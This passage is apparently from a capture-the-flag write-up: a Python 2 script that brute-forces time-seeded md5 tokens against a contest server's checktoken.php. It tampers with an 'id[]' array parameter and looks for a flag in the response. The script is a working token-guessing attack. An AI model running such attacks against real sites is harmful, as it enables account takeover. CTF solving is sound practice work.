 o=unix(c)#time
print o
for j in range(o-2,o+2):
    for i in range(1,10001):
        boom=str(j)+str(i)
        token=md5(boom)
        url2="http://web.l-ctf.com:33333/checktoken.php?email=omego952734@xdsec.club&token="+token+"&id[]=0"
        ven=a.get(url2);
        ven.encoding='utf-8'
        data = ven.text
        if "CTF" in data:
            print url2
            print data